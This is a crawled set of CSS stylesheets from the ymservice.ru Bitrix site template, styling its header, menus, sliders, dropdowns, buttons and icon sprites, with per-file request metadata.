html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get]:hover .tab-button-text {
  border-bottom-color: #00e3ae;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/main-page-address/style.css?1519206861386
body_size: 48
content:
.b1t-ymsertvice-news-list-main-page-address .item.item-main-office:before {
  background-color: #2996d0;
}
.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout-text {
  background: #2996d0;
}
.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout .arrow:before {
  border-color: #2996d0 transparent transparent transparent;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s3/bitrix/templates/ymservice/components/bitrix/news.list/slider/style.css?1519206861256
body_size: -3
content:
.b1t-ymservice-news-list-slider .swiper-pagination-bullets .swiper-pagination-bullet {
  background: #2996d0;
}
.b1t-ymservice-news-list-slider .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #2996d0;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/css/fix.min.css?1665125215332
body_size: 51
content:
.avoid-fout-done>.avoid-fout-indicator,.el-loading-done>.el-loading-indicator{height:0;opacity:0;padding:0;-webkit-transition:height 0s 0.3s,opacity 0.3s cubic-bezier(.4,0,.2,1),padding 0s 0.3s,width 0s 0.3s;transition:height 0s 0.3s,opacity 0.3s cubic-bezier(.4,0,.2,1),padding 0s 0.3s,width 0s 0.3s;width:0;display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/critical_template_styles.min.css?169694500581020
body_size: 29717
content:
body{min-width:320px}html,body{background:#f3f4f5}.header{z-index:100;min-width:320px}body.fixfixed header.header{position:relative;left:0}body.fixfixed .content{padding-top:0}.content-wrapper{position:relative}.content{padding-top:50px;padding-bottom:30px}.footer{background-color:transparent;border-top:0;color:#fff;text-align:left;padding:0;margin-top:15px}.avoid-fout>.avoid-fout-indicator{z-index:1000}.avoid-fout-indicator .progress-circular{top:60px}#top-panel{box-shadow:0 1px 3.92px 2px rgba(0,0,0,.16);height:50px;min-height:50px;padding:0}#top-panel .top-panel-row{display:table;width:100%}#top-panel .top-left-part{display:table-cell;position:relative}#top-panel .top-left-part{display:table-cell}#top-panel .top-right-part{display:table-cell;vertical-align:top}#top-panel-mobile-overlay{display:none;position:absolute;top:0;left:50px;height:50px;z-index:105;right:0;transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;-webkit-transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;-moz-transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;-o-transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;background-color:transparent}@media only screen and (max-width:767px){#top-panel-mobile-overlay.active{display:block;background-color:rgba(0,0,0,.5)}}#top-menu-button-wrapper{float:left;display:none;margin-left:-15px;position:relative}#top-menu-button{padding:24px 15px;cursor:pointer;transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out}#top-menu-button-wrapper.active #top-menu-button{background:#374048}.header.fixed #top-menu-button-wrapper{display:block}@media only screen and (max-width:992px){#top-menu-button-wrapper{display:block}}#top-menu-button .layer{display:block;width:17px;height:2px;background:#fff;position:relative;animation-duration:300ms;animation-timing-function:ease-in-out}#top-menu-button .layer:before,#top-menu-button .layer:after{display:block;width:inherit;height:2px;position:absolute;background:inherit;left:0;content:'';animation-duration:300ms;animation-timing-function:ease-in-out}#top-menu-button .layer:before{bottom:300%}#top-menu-button .layer:after{top:300%}#top-menu-button .layer.icon--to-arrow{animation-name:top-menu-button-icon--slide;animation-fill-mode:forwards}#top-menu-button .layer.icon--to-arrow:before{animation-name:top-menu-button-icon--slide-before;animation-fill-mode:forwards}#top-menu-button .layer.icon--to-arrow:after{animation-name:top-menu-button-icon--slide-after;animation-fill-mode:forwards}#top-menu-button .layer.icon--from-arrow{animation-name:top-menu-button-icon--slide-from}#top-menu-button .layer.icon--from-arrow:before{animation-name:top-menu-button-icon--slide-before-from}#top-menu-button .layer.icon--from-arrow:after{animation-name:top-menu-button-icon--slide-after-from}@keyframes top-menu-button-icon--slide{0%{}100%{transform:rotate(180deg)}}@keyframes top-menu-button-icon--slide-before{0%{}100%{transform:rotate(40deg);margin:-18.27% 48%;width:60%}}@keyframes top-menu-button-icon--slide-after{0%{}100%{transform:rotate(-40deg);margin:-18.27% 48%;width:60%}}@keyframes top-menu-button-icon--slide-from{0%{transform:rotate(-180deg)}}@keyframes top-menu-button-icon--slide-before-from{0%{transform:rotate(45deg);margin:-18% 48%;width:60%}}@keyframes top-menu-button-icon--slide-after-from{0%{transform:rotate(-45deg);margin:-18% 48%;width:60%}}#top-login-button-wrapper{float:right}#top-login-button{cursor:pointer;color:#fff;font-weight:300;padding:14px 0 14px 40px;position:relative}#top-login-button .login-icon,#top-user-button .login-icon{position:absolute;width:30px;height:30px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;left:0;top:10px;padding-left:0}#top-login-button .login-icon:before,#top-user-button .login-icon:before{position:absolute;top:5px;left:5px}#top-user-button{cursor:pointer;color:#fff;font-weight:300;padding:14px 25px 14px 40px;position:relative}#top-user-button .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:0;cursor:pointer}#top-user-button .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#e4e5e6 transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}#top-user-button img{display:block;position:absolute;width:31px;height:31px;left:0;top:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #50585f}#top-user-button:after{content:" ";display:block;position:absolute;width:33px;height:33px;left:-1px;top:9px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:2px solid #50585f}#top-user-button.user-no-photo:after{display:none}#top-user-button .user-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:180px}@media only screen and (max-width:768px){#top-login-button,#top-user-button{padding:0;width:33px;height:50px}#top-login-button .login-text,#top-user-button .user-name{display:none}#top-user-button .tail{display:none}}#top-social-links{padding-top:8px}@media only screen and (max-width:525px){#top-social-links{display:none}}@media only screen and (max-width:1550px){.header.fixed #top-social-links{display:none}}#top-search-and-cart{position:relative;-webkit-transition:left 0.3s;transition:left 0.3s;left:0}@media only screen and (min-width:769px){#top-search-and-cart{z-index:15}}#top-panel-logo{display:none;position:relative;top:2px;margin-left:15px}#top-panel-logo a,#top-panel-logo a:hover,#top-panel-logo a:focus{text-decoration:none;border-bottom:none}.header.fixed #top-panel-logo{display:block}@media only screen and (max-width:768px){.header.fixed #top-panel-logo{display:none}}#top-panel-logo-search-mobile{display:none;position:absolute;top:0;left:50px;height:50px;z-index:200}#top-panel-logo-search-mobile a,#top-panel-logo-search-mobile a:hover,#top-panel-logo-search-mobile a:focus{text-decoration:none;border-bottom:none}@media only screen and (max-width:768px){#top-panel-logo-search-mobile{opacity:0;display:block;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;width:0;overflow:hidden}#top-menu-button-wrapper.active #top-panel-logo-search-mobile{width:270px;overflow:visible;opacity:1}#top-menu-button-wrapper.active #top-panel-mobile-overlay{display:block}}#top-panel-logo-mobile{position:absolute;top:2px;left:10px}#top-panel-search{margin-right:20px}@media only screen and (max-width:768px){#top-panel-search{display:none}}#top-panel-search-mobile{position:absolute;top:0;left:230px}#top-panel-contacts{display:none;width:80%;position:absolute;left:350px;top:0;height:50px;z-index:20}.header.fixed #top-panel-contacts{display:block}#top-panel-contacts .table-row{display:table-row}#top-panel-contacts .table-cell{display:table-cell;width:1%;vertical-align:middle;text-align:center}@media only screen and (max-width:1700px){#top-panel-contacts{width:470px}}@media only screen and (min-width:1551px){#top-panel-contacts{margin-left:50px;width:470px;position:relative;left:0}}@media only screen and (max-width:1280px){#top-panel-contacts{width:370px}}@media only screen and (max-width:1160px){#top-panel-contacts{width:260px}}@media only screen and (max-width:1060px){#top-panel-contacts{width:140px}}@media only screen and (max-width:940px){#top-panel-contacts{left:300px}}@media only screen and (max-width:880px){.header.fixed #top-panel-contacts{display:none}}@media only screen and (max-width:768px){.header.fixed #top-panel-contacts{display:block}#top-panel-contacts{width:120%;position:absolute;left:50px;top:0;height:50px}}@media only screen and (max-width:650px){#top-panel-contacts{width:100%}}@media only screen and (max-width:540px){#top-panel-contacts{width:160px}}@media only screen and (max-width:400px){.header.fixed #top-panel-contacts{display:none}}#top-menu-left{height:auto;top:50px;bottom:0}#top-menu-left .menu-scroll{background-color:#fafafa;max-width:-webkit-calc(100%);max-width:calc(100%)}#top-menu-left .menu-scroll .menu-wrap{overflow-y:scroll}html.bx-no-touch #top-menu-left .menu-scroll .menu-wrap{right:-16px}#top-menu-left .menu-scroll .menu-wrap .menu-content{visibility:visible}#top-profile-right{height:auto;top:0;bottom:0;z-index:200}#top-profile-right .menu-scroll{background-color:#fafafa;max-width:-webkit-calc(100%);max-width:calc(100%)}#top-profile-right .menu-scroll .menu-wrap{overflow-y:scroll}html.bx-no-touch #top-profile-right .menu-scroll .menu-wrap{right:-16px}#top-profile-right .menu-scroll .menu-wrap .menu-content{visibility:visible}.header-description{font-size:14px;margin-top:-15px;margin-bottom:20px}.editor_dialog .content{padding-top:0}.form-group-label{margin-top:30px;margin-bottom:30px}.starrequired{color:red}.form-group.form-group-red .checkbox-adv,.form-group.form-group-red .checkbox-adv a{color:#f44336;border-bottom-color:#f44336}.menu-content .nav a:focus,.menu-content .nav a:hover,.menu-content .nav .a:focus,.menu-content .nav .a:hover,.menu-content .nav li.selected>a{background-color:#eeeff0}.card{-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2)}.card-shadow{-moz-box-shadow:11px 18px 56.4px 3.6px rgba(0,0,0,.24);-webkit-box-shadow:11px 18px 56.4px 3.6px rgba(0,0,0,.24);box-shadow:11px 18px 56.4px 3.6px rgba(0,0,0,.24)}.tab-nav{font-size:14px}.tab-nav .nav a{text-decoration:none}.tab-nav .nav.nav-justified:before{display:none}.tab-nav .nav.nav-justified:after{display:none}.tab-nav li:before,.dropdown-menu.nav li:before{display:none}.tab-nav li,.dropdown-menu.nav li{padding-left:0;padding-bottom:0}.dropdown-menu.nav li a,.dropdown-menu.nav li a:focus,.dropdown-menu.nav li a:hover{border-bottom:0}.form-group-label.control-multiple .floating-label{font-size:12px;top:-16px}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.modal{z-index:220}.modal-backdrop{z-index:219}.modal .modal-dialog .close{position:absolute;top:5px;right:15px}@media (min-width:768px){.modal .modal-dialog.modal-sm{width:400px}}.close{display:inline-block;width:13px;height:13px;background:transparent url([data-uri]) center center no-repeat;cursor:pointer}html.bx-retina .close{background-size:13px 13px;background-image:url([data-uri])}@media only screen and (max-width:767px){h1,.h1{font-size:19px;line-height:25px}h2,.h2{font-size:17px;line-height:24px}h3,.h3{font-size:16px;line-height:24px}}.tooltip,.tooltip:hover,.tooltip:active,.tooltip:focus{text-decoration:none;border-bottom:1px dashed #2a98d3}.compare-btn,.favorite-btn{font-size:14px;display:inline-block;height:20px;padding-top:2px;margin:10px 0}.compare-btn,.compare-btn:active,.compare-btn:focus,.compare-btn:hover,.compare-btn:visited,.favorite-btn,.favorite-btn:active,.favorite-btn:focus,.favorite-btn:hover,.favorite-btn:visited{border-bottom:0;color:#747474}.compare-btn:after,.favorite-btn:after{content:'';position:absolute;z-index:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;transition:background 0.2s ease;-webkit-transition:background 0.2s ease;-moz-transition:background 0.2s ease;-o-transition:background 0.2s ease}.icon-24-bf-19.compare-btn:after,.icon-24-bf-19.favorite-btn:after{left:-3px;top:-3px;width:26px;height:26px}.compare-btn .in-compare{display:none}.compare-btn.active .in-compare{display:inline}.compare-btn.active .to-compare{display:none}.favorite-btn .in-favorites{display:none}.favorite-btn.active .in-favorites{display:inline}.favorite-btn.active .to-favorites{display:none}.favorite-btn.hidden{display:none!important}.add2basket-btn .in-basket,.add2basket-btn .cant-buy{display:none}.add2basket-btn.active .in-basket{display:inline}.add2basket-btn.active .to-basket{display:none}.add2basket-btn.cant-buy .cant-buy{display:inline}.add2basket-btn.cant-buy .in-basket,.add2basket-btn.cant-buy .to-basket{display:none}.compare-btn.disabled,.favorite-btn.disabled,.add2basket-btn.disabled{cursor:not-allowed;opacity:.5}.delete-btn{display:inline-block;position:relative}.delete-btn,.delete-btn:hover,.delete-btn:active,.delete-btn:focus{border-bottom:0}.delete-btn .icon-24-bf{padding-left:20px}.delete-btn .icon-24{z-index:2;position:relative}.delete-btn:after{content:'';position:absolute;z-index:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;transition:background 0.2s ease;-webkit-transition:background 0.2s ease;-moz-transition:background 0.2s ease;-o-transition:background 0.2s ease;left:-3px;top:-4px;width:26px;height:26px}.delete-btn .icon-close-24,.delete-btn:hover .icon-delete-24{display:none}.delete-btn:hover .icon-close-24{display:inline-block}.delete-btn:hover:after{background:#f09911}.b1t-ymservice-label-tooltip{display:block;padding-left:0px!important;position:absolute!important;width:24px;height:24px;left:100%;top:0;margin-top:-10px;margin-left:10px;cursor:pointer;z-index:2}.b1t-ymservice-label-tooltip.tooltip,.b1t-ymservice-label-tooltip.tooltip:hover,.b1t-ymservice-label-tooltip.tooltip:active,.b1t-ymservice-label-tooltip.tooltip:focus{border:none}.owl-theme .owl-controls .owl-buttons div{display:block;margin:0;padding:0;font-size:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;filter:Alpha(Opacity=100);opacity:1;z-index:10;position:absolute;top:50%;margin-top:-29px;width:58px;height:58px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08)}.owl-theme .owl-controls .owl-buttons div:hover{box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.owl-theme .owl-controls .owl-buttons div .icon-24{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.owl-theme .owl-controls .owl-buttons div.disabled{display:none}.owl-theme .owl-controls .owl-buttons div table{width:100%;height:100%}.owl-theme .owl-controls .owl-buttons div table td{vertical-align:middle;text-align:center}.owl-theme .owl-controls .owl-buttons .owl-prev{left:-29px}.owl-theme .owl-controls .owl-buttons .owl-next{right:-29px}.owl-theme .owl-controls{margin-top:0}@media only screen and (max-width:991px){.owl-theme .owl-controls .owl-buttons div{margin-top:-20px;width:40px;height:40px}.owl-theme .owl-controls .owl-buttons .owl-prev{left:-15px}.owl-theme .owl-controls .owl-buttons .owl-next{right:-15px}}font.errortext,.errortext{color:red}font.notetext,.notetext{color:green}.b1t-ymservice-ajax-error{margin:24px 0;display:none}.b1t-ymservice-overflowable{max-height:190px;overflow:hidden;position:relative}@media only screen and (max-width:767px){.b1t-ymservice-overflowable{max-height:120px}}.b1t-ymservice-overflowable.show{max-height:none}.b1t-ymservice-overflowable .more{position:absolute;left:0;right:0;bottom:0;height:40px;z-index:3;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=0);display:none}.b1t-ymservice-overflowable.site-bg .more{background:-moz-linear-gradient(top,rgba(243,244,245,0) 0%,rgba(243,244,245,1) 100%);background:-webkit-linear-gradient(top,rgba(243,244,245,0) 0%,rgba(243,244,245,1) 100%);background:linear-gradient(to bottom,rgba(243,244,245,0) 0%,rgba(243,244,245,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00f3f4f5',endColorstr='#f3f4f5',GradientType=0)}.b1t-ymservice-overflowable .more.active{display:block}.b1t-ymservice-overflowable.show .more.active{display:none}.b1t-ymservice-overflowable .more .more-btn{cursor:pointer;background:0;display:block;border-bottom:1px solid #e9edf0;height:23px;position:relative;-webkit-transition:border-color .2s linear;transition:border-color .2s linear;top:10px}.b1t-ymservice-overflowable .more .more-btn:hover{border-bottom-color:#2a98d3}.b1t-ymservice-overflowable .more .more-btn:before{background:#fff;border:1px solid #e6eaec;border-bottom:0;bottom:-1px;content:'';height:21px;left:50%;margin-left:-32px;position:absolute;width:63px;-webkit-transition:border-color .2s linear;transition:border-color .2s linear}.b1t-ymservice-overflowable .more .more-btn:hover:before{border-color:#2a98d3}.b1t-ymservice-overflowable .more .more-btn:after{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#2a98d3 transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;left:50%;margin-left:-5px;-webkit-transition:border-color .2s linear;transition:border-color .2s linear}.b1t-ymservice-overflowable .more .more-btn:hover:after{border-color:#2a98d3 transparent transparent transparent}.b1t-ymservice-quantity-wrapper{display:inline-block;border-bottom:none!important;white-space:nowrap}.b1t-ymservice-quantity-wrapper .quantity{height:14px;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-right:5px;background:#fff;border:1px solid #ececec;float:left}.b1t-ymservice-nouislider-range.noUi-horizontal{height:4px;margin:15px 0}.b1t-ymservice-nouislider-range.noUi-horizontal.noUi-target{border-radius:0;border:0;box-shadow:none}.b1t-ymservice-nouislider-range.noUi-horizontal.noUi-background,.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-background{background:#a6a7a9;box-shadow:none}.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle{width:18px;height:18px;left:-9px;top:-6px;border:none;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle:before,.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle:after{display:none}.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle:hover{width:26px;height:26px;left:-13px;top:-10px}.b1t-ymservice-nouislider-range.noUi-horizontal .noUi-handle:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}.dropdown .dropdown-toggle-btn{text-transform:none;position:relative;padding-right:40px}.dropdown .dropdown-toggle-btn .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:5px;cursor:pointer}.dropdown .dropdown-toggle-btn .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#bbb transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}.dropdown.open .dropdown-toggle-btn .tail:before{border-width:0 5px 5px 5px;border-color:transparent transparent #bbb transparent;margin-top:-3px}.dropdown .dropdown-toggle-btn.btn-orange-light .tail:before{border-color:#fff transparent transparent transparent}.dropdown.open .dropdown-toggle-btn.btn-orange-light .tail:before{border-color:transparent transparent #fff transparent}.dropdown .btn{-webkit-box-shadow:1px 1px 4.7px 1px rgba(0,0,0,.24);-moz-box-shadow:1px 1px 4.7px 1px rgba(0,0,0,.24);box-shadow:1px 1px 4.7px 1px rgba(0,0,0,.24)}.dropdown .btn:active,.dropdown .btn:focus,.dropdown .btn:hover,.dropdown .dropdown-menu{box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.dropdown.open .dropdown-toggle-btn{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dropdown .dropdown-menu{border:none;padding-bottom:0px!important}.dropdown .dropdown-toggle-btn~.dropdown-menu{top:0;padding-top:36px!important}.dropdown .dropdown-menu.nav a{padding:8px 16px}.icon-24{display:inline-block}.icon-24-bf{position:relative;padding-left:34px}.icon-24-bf:before{content:'';position:absolute;left:0;top:0;z-index:2}.icon-24,.icon-24-bf:before{background-repeat:no-repeat;width:24px;height:24px;background-image:url(images/icons/icon-24.png?v=14);background-size:240px 408px;background-position:1000px 1000px}.icon-24-19,.icon-24-bf-19:before{background-size:192px 326.4px;width:19.2px;height:19.2px}.icon-24-bf-17:before{background-size:168px 285.6px;width:16.8px;height:16.8px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.icon-24,.icon-24-bf:before{background-image:url(images/icons/icon-48.png?v=14)}}.icon-24.icon-place-24,.icon-24-bf.icon-place-24:before{background-position:0 0}.icon-24.icon-place-grey-24,.icon-24-bf.icon-place-grey-24:before{background-position:0 -120px}.icon-24.icon-phone-24,.icon-24-bf.icon-phone-24:before{background-position:-96px 0}.icon-24.icon-phone-grey-24,.icon-24-bf.icon-phone-grey-24:before{background-position:-216px -96px}.icon-24.icon-mail-24,.icon-24-bf.icon-mail-24:before{background-position:-144px 0}.icon-24.icon-mail-grey-24,.icon-24-bf.icon-mail-grey-24:before{background-position:-24px -120px}.icon-24.icon-mail-blue-24,.icon-24-bf.icon-mail-blue-24:before{background-position:-216px -120px}.icon-24.icon-mail-orange-24,.icon-24-bf.icon-mail-orange-24:before{background-position:-216px -240px}.icon-24.icon-phone-talk-24,.icon-24-bf.icon-phone-talk-24:before{background-position:-168px -96px}.icon-24.icon-headset-mic-24,.icon-24-bf.icon-headset-mic-24:before{background-position:-144px -96px}.icon-24.icon-forum-24,.icon-24-bf.icon-forum-24:before{background-position:-120px -96px}.icon-24.icon-arrow-right-top-24,.icon-24-bf.icon-arrow-right-top-24:before{background-position:-192px -96px}.icon-24.icon-metro-mayakovskaya-24,.icon-24-bf.icon-metro-mayakovskaya-24:before{background-position:-24px 0}.icon-24.icon-metro-barricade-24,.icon-24-bf.icon-metro-barricade-24:before{background-position:-48px 0}.icon-24.icon-metro-university-24,.icon-24-bf.icon-metro-university-24:before{background-position:-72px 0}.icon-24.icon-cart-24,.icon-24-bf.icon-cart-24:before{background-position:0 -144px}.icon-24.icon-cart-white-24,.icon-24-bf.icon-cart-white-24:before{background-position:-48px -120px}.icon-24.icon-cart-blue-24,.icon-24-bf.icon-cart-blue-24:before{background-position:-24px -144px}.icon-24.icon-user-white-24,.icon-24-bf.icon-user-white-24:before{background-position:-72px -120px}.icon-24.icon-user-black-24,.icon-24-bf.icon-user-black-24:before{background-position:-96px -120px}.icon-24.icon-personal-24,.icon-24-bf.icon-personal-24:before{background-position:-120px -120px}.icon-24.icon-personal-blue-24,.icon-24-bf.icon-personal-blue-24:before{background-position:-144px -120px}.icon-24.icon-orders-24,.icon-24-bf.icon-orders-24:before{background-position:-168px -120px}.icon-24.icon-orders-blue-24,.icon-24-bf.icon-orders-blue-24:before{background-position:-192px -120px}.icon-24.icon-lock-24,.icon-24-bf.icon-lock-24:before{background-position:-144px -24px}.icon-24.icon-lock-blue-24,.icon-24-bf.icon-lock-blue-24:before{background-position:-48px -144px}.icon-24.icon-requests-24,.icon-24-bf.icon-requests-24:before{background-position:-168px -24px}.icon-24.icon-requests-blue-24,.icon-24-bf.icon-requests-blue-24:before{background-position:-72px -144px}.icon-24.icon-exit-24,.icon-24-bf.icon-exit-24:before{background-position:-96px -144px}.icon-24.icon-exit-blue-24,.icon-24-bf.icon-exit-blue-24:before{background-position:-120px -144px}.icon-24.icon-settings-white-24,.icon-24-bf.icon-settings-white-24:before{background-position:-144px -144px}.icon-24.icon-settings-24,.icon-24-bf.icon-settings-24:before{background-position:-192px -24px}.icon-24.icon-phone-forwarded-white-24,.icon-24-bf.icon-phone-forwarded-white-24:before{background-position:-168px -144px}.icon-24.icon-phone-forwarded-24,.icon-24-bf.icon-phone-forwarded-24:before{background-position:-168px -168px}.icon-24.icon-forum-white-24,.icon-24-bf.icon-forum-white-24:before{background-position:-192px -144px}.icon-24.icon-phone-android-white-24,.icon-24-bf.icon-phone-android-white-24:before{background-position:-216px -144px}.icon-24.icon-phone-android-24,.icon-24-bf.icon-phone-android-24:before{background-position:-216px -168px}.icon-24.icon-place-white-24,.icon-24-bf.icon-place-white-24:before{background-position:0 -168px}.icon-24.icon-chat-white-24,.icon-24-bf.icon-chat-white-24:before{background-position:-24px -168px}.icon-24.icon-chat-24,.icon-24-bf.icon-chat-24:before{background-position:-24px -96px}.icon-24.icon-courier-white-24,.icon-24-bf.icon-courier-white-24:before{background-position:-48px -168px}.icon-24.icon-courier-24,.icon-24-bf.icon-courier-24:before{background-position:-48px -96px}.icon-24.icon-info-white-24,.icon-24-bf.icon-info-white-24:before{background-position:-72px -168px}.icon-24.icon-info-24,.icon-24-bf.icon-info-24:before{background-position:-192px -168px}.icon-24.icon-phone-msg-white-24,.icon-24-bf.icon-phone-msg-white-24:before{background-position:-96px -168px}.icon-24.icon-phone-msg-24,.icon-24-bf.icon-phone-msg-24:before{background-position:0 -192px}.icon-24.icon-clock-24,.icon-24-bf.icon-clock-24:before{background-position:-120px 0}.icon-24.icon-phone-white-24,.icon-24-bf.icon-phone-white-24:before{background-position:-120px -168px}.icon-24.icon-email-white-24,.icon-24-bf.icon-email-white-24:before{background-position:-144px -168px}.icon-24.icon-arrow-forward-white-24,.icon-24-bf.icon-arrow-forward-white-24:before{background-position:-144px -216px}.icon-24.icon-arrow-back-white-24,.icon-24-bf.icon-arrow-back-white-24:before{background-position:-168px -216px}.icon-24.icon-skype-24,.icon-24-bf.icon-skype-24:before{background-position:-192px -216px}.icon-24.icon-repair-24,.icon-24-bf.icon-repair-24:before{background-position:-216px -216px}.icon-24.icon-sort-24,.icon-24-bf.icon-sort-24:before{background-position:0 -264px}.icon-24.icon-done-24,.icon-24-bf.icon-done-24:before{background-position:-168px -240px}.icon-24.icon-done-orange-24,.icon-24-bf.icon-done-orange-24:before{background-position:-168px -264px}.icon-24.icon-close-24,.icon-24-bf.icon-close-24:before{background-position:-192px -240px}.icon-24.icon-close-orange-24,.icon-24-bf.icon-close-orange-24:before{background-position:-192px -264px}.icon-24.icon-properties-24,.icon-24-bf.icon-properties-24:before{background-position:-120px -24px}.icon-24.icon-delete-24,.icon-24-bf.icon-delete-24:before{background-position:0 -336px}.icon-24.icon-users-24,.icon-24-bf.icon-users-24:before{background-position:-24px -336px}.icon-24.icon-users-blue-24,.icon-24-bf.icon-users-blue-24:before{background-position:-48px -336px}.icon-24.icon-download-grey-24,.icon-24-bf.icon-download-grey-24:before{background-position:-72px -336px}.icon-24.icon-download-blue-24,.icon-24-bf.icon-download-blue-24:before{background-position:-96px -336px}.icon-24.icon-sort-orange-24,.icon-24-bf.icon-sort-orange-24:before{background-position:-120px -336px}.icon-24.icon-compare-white-24,.icon-24-bf.icon-compare-white-24:before{background-position:-144px -336px}.icon-24.icon-compare-grey-24,.icon-24-bf.icon-compare-grey-24:before{background-position:-168px -336px}.icon-24.icon-favorite-white-24,.icon-24-bf.icon-favorite-white-24:before{background-position:-192px -336px}.icon-24.icon-favorite-grey-24,.icon-24-bf.icon-favorite-grey-24:before{background-position:-216px -336px}.icon-24.icon-star-light-grey-24,.icon-24-bf.icon-star-light-grey-24:before{background-position:0 -360px}.icon-24.icon-star-grey-24,.icon-24-bf.icon-star-grey-24:before{background-position:-24px -360px}.icon-24.icon-alphabet-light-grey-24,.icon-24-bf.icon-alphabet-light-grey-24:before{background-position:-48px -360px}.icon-24.icon-alphabet-grey-24,.icon-24-bf.icon-alphabet-grey-24:before{background-position:-72px -360px}.icon-24.icon-price-light-grey-24,.icon-24-bf.icon-price-light-grey-24:before{background-position:-96px -360px}.icon-24.icon-price-grey-24,.icon-24-bf.icon-price-grey-24:before{background-position:-120px -360px}.icon-24.icon-sort-grey-24,.icon-24-bf.icon-sort-grey-24:before{background-position:-144px -360px}.icon-24.icon-payment-orange-24,.icon-24-bf.icon-payment-orange-24:before{background-position:-168px -360px}.icon-24.icon-settings-blue-24,.icon-24-bf.icon-settings-blue-24:before{background-position:-192px -360px}.icon-24.icon-fb-white-24,.icon-24-bf.icon-fb-white-24:before{background-position:-24px -192px}.icon-24.icon-gplus-white-24,.icon-24-bf.icon-gplus-white-24:before{background-position:-48px -192px}.icon-24.icon-ok-white-24,.icon-24-bf.icon-ok-white-24:before{background-position:-72px -192px}.icon-24.icon-tw-white-24,.icon-24-bf.icon-tw-white-24:before{background-position:-96px -192px}.icon-24.icon-vk-white-24,.icon-24-bf.icon-vk-white-24:before{background-position:-120px -192px}.icon-24.icon-youtube-white-24,.icon-24-bf.icon-youtube-white-24:before{background-position:-144px 